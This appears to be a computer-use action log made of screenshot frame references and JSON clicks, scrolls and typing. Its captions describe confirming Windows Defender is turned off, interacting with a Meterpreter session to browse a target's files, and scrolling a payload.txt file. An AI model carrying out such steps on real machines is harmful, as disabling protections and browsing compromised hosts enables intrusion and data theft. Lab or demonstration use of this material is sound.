
- Confirm Defender protections are off and view the At risk status window before closing it
{"action": "left_click", "coordinate": [733, 333]}

{"action": "left_click", "coordinate": [70, 211]}

{"action": "left_click", "coordinate": [279, 132]}

{"action": "mouse_move", "coordinate": [838, 160]}

{"action": "left_click", "coordinate": [838, 159]}

- Interact with Meterpreter session 1 and scroll through the target's file listing
{"action": "type", "text": "sessions"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Scroll payload.txt down to line 152, selecting CTRL HOME on line 90
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [781, 236]}

{"action": "mouse_move", "coordinate": [776, 237]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [693, 290]}
